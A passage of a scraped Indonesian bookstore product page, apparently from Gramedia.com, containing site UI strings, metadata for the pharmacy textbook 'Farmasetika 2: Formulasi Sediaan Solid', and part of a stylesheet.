berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Farmasetika 2: Formulasi Sediaan Solid","productDetailMeta":{"product_meta_id":554475,"title":"Farmasetika 2: Formulasi Sediaan Solid","description":"Sediaan padat adalah sediaan yang mempunyai bentuk dan tekstur yang padat serta kompak. Sediaan solida ini mempunyai bermacam-macam bentuk. Salah satu bentuk sediaan solida yaitu tablet. Tablet merupakan bentuk sediaan padat yang terdiri dari satu atau lebih bahan obat yang dibuat dengan pemadatan. Tablet memiliki perbedaan dalam ukuran bentuk berat kekerasan ataupun ketebalannya. Kebanyakan tipe atau jenis tablet dimaksudkan untuk ditelan kemudian dihancurkan dan melepaskan bahan obat yang ada di dalam tablet tersebut ke dalam saluran pencernaan.\r\n\r\nBuku Farmasetika 2 Formulasi Sediaan Solid ini, merupakan buku ajar yang akan membahas mengenai formulasi mengenai sediaan padat, yang membahas mengenai berbagai macam materi yang dirangkum ke dalam 10 bab.\r\n\r\nDaftar Isi\r\nBAB I: Pengantar Sediaan Tablet\r\nBAB II: Proses Pembuatan Tablet\r\nBAB III: Tablet Salut Gula\r\nBAB IV: Tablet Salut Lapis Tipis\r\nBAB V: Tablet Kunyah\r\nBAB VI: Tablet Effervescent\r\nBAB VII: Tablet Hisap\r\nBAB VIII: Tablet FDT\r\nBAB IX: Kapsul\r\nBAB X: Tablet Sublingual dan Tablet Buccal\r\n\r\nDetail Buku\r\nJudul: Farmasetika 2 Formulasi Sediaan Solid\r\nPenulis: Tatiana siska werdani S.Farm,M.Farm, Apt. Anita dewi septiarini M.farm\r\nJumlah Halaman: 176 hlm\r\nTahun Terbit: 2021\r\nPenerbit: Pustaka Baru Press\r\nISBN: 9786023766932\r\nBahasa: Indonesia\r\nBerat Buku: 0,225 kg\r\nDimensi Buku: 15 x 23 cm","author":"TATIANA SISKA WARDANI, ANITA DWI SEPTIARINI","author_slug":"author-tatiana-siska-wardani-anita-dwi-septiarini","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/Farmasetika_2_Formulasi_Sediaan_Solid.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bandung Merdeka","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208103000","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/farmasetika-2-formulasi-sediaan-solid","description":"Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani. Buku Farmasi dengan harga termurah berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Farmasetika 2: Formulasi Sediaan Solid, Buku Farmasi, Tatiana Siska Werdani","title":"Jual Buku Farmasetika 2: Formulasi Sediaan Solid Karya Tatiana Siska Werdani"}},"pageStatusCode":200,"slug":"farmasetika-2-formulasi-sediaan-solid","_sentryTraceData":"df4d2790e360497f8f8e1e118d9a6671-8b25149be7126c35-0","_sentryBaggage":"sentry-environment=production,sentry-release=ey4L3i4wZwf5ANxjLrGrb,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=df4d2790e360497f8f8e1e118d9a6671,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"farmasetika-2-formulasi-sediaan-solid"},"buildId":"ey4L3i4wZwf5ANxjLrGrb","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.4"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css
body_size: 15516
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px 